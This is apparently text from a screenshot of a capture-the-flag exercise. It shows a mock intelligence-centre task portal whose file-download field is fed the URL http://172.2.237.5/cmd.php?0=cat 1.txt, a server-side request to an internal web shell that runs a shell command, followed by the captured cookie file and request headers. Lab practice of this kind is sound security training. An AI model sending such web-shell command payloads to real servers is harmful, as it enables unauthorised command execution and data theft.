 https://task.ctfer.com/#/main
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
East Asia Mission Intelligence Centre
Task List
Message
Administrator
Server Info
List Completed Task File
Download Task File
Logout
User Info
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL http://172.2.237.5/cmd.php?0=cat 1.txt Download Task File
Download Task File Detail
http://172.2.237.5/cmd.php?0=cat 1.txt
# Netscape HTTP Cookie File
# https://curl.haxx.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
#HttpOnly_172.2.237.6 FALSE / FALSE 0 __wzd1bb8000fe86a8d35ba90 1740747901|f92113889b49
request
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive